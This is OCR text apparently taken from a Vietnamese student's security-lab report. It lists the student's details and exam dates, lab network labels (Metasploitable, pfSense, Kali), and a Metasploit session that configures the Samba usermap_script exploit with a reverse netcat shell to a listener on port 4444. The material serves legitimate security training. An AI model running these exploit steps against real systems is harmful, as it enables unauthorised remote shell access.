 B20DCAT144
Nguyễn Huy Quang
Nam
Nghệ An
D20CQAT04-B( D20CQAT04-B)
An toàn thông tin
Công nghệ thông tin
Đại học chính quy
2020-2025
Ngô Quốc Dũng(HT1015)
Tổ Thi Số Lượng Ngày Thi
001 36 17/12/2022
05 002 38 21/12/2022
02 003 25 24/12/2022
25 003 28 27/12/2022
An toàn hệ điều
Metasploitab
Quang-B20D
Linux Sniffer
Internal
External
Pfsense
Pfsense
Windows 10
Quang-B20DCA
Quang-B20DCA
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.150.137 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target: